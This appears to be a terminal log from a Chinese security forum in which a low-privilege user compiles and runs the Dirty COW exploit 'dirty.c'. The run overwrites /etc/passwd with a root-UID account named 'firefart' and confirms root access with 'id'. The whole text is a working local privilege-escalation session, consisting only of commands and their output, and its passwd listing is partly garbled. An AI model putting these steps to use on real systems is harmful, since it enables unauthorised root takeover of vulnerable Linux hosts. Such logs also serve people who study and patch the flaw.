 [wwwuser@localhost ~]$ gcc -pthread dirty.c -o dirty -lcrypt
[wwwuser@localhost ~]$ ./dirty my-new-password
File /tmp/passwd.bak already exists! Please delete it and run again
[wwwuser@localhost ~]$ rm /tmp/passwd.bak
[wwwuser@localhost ~]$ gcc -pthread dirty.c -o dirty -lcrypt
[wwwuser@localhost ~]$ ./dirty my-new-password
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: my-new-password
Complete line:
firefart:fin1c8aZBxfUI:0:0:pwned:/root:/bin/bash
mmap: 7f1707feb000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'my-new-password'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
[wwwuser@localhost ~]$ cat /etc/passwd
firefart:fin1c8aZBxfUI:0:0:pwned:/root:/bin/bash
/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
nginx:x:498:498:nginx user:/var/cache/nginx:/sbin/nologin
wwwuser:x:500:500::/home/wwwuser:/bin/bash
[wwwuser@localhost ~]$ su firefart
Password:
[firefart@localhost wwwuser]# id
uid=0(firefart) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0
[firefart@localhost wwwuser]#
先知社区
白帽hub